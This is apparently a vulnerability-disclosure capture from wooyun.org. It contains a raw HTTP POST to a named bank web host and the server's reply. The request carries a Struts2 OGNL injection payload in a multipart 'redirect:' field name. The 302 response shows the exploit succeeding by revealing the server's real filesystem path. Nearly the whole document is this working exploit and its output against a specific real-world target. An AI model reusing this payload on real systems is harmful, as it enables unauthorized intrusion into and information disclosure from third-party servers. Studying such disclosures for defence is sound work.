 POST /integral/web/productDetail/detailProduct.action?iProduct=17976 HTTP/1.1
User-Agent: curl/7.33.0
Host: ccjf.cib.com.cn
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 234
Content-Type: multipart/form-data; boundary=------------------------4a606c052a893987

--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRequest").getRealPath("/")}"

-1
--------------------------4a606c052a893987--

HTTP/1.1 302 Moved Temporarily
Date: Wed, 18 Nov 2015 06:52:22 GMT
Server: Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.7i DAV/2
Location: http://ccjf.cib.com.cn//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war
Content-Type: text/html
Content-Length: 357

<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://ccjf.cib.com.cn//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war">http://ccjf.cib.com.cn//cnbs/cnb
spt_ms1/eosdomain/applications/eos4wl/default.war</a>.</p>
</body></html>
www.wooyun.org